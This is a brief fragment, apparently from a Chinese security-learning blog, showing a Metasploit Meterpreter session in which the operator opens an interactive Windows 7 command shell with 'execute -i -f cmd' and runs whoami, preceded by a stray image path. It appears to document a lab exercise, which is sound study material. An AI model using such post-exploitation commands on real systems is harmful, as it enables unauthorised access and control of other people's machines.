 meterpreter > execute -i -f cmd
Process 2364 created.
Channel 2 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
win7\小谢
谢公子学安全
https://blog.csdn.net/qq_36119192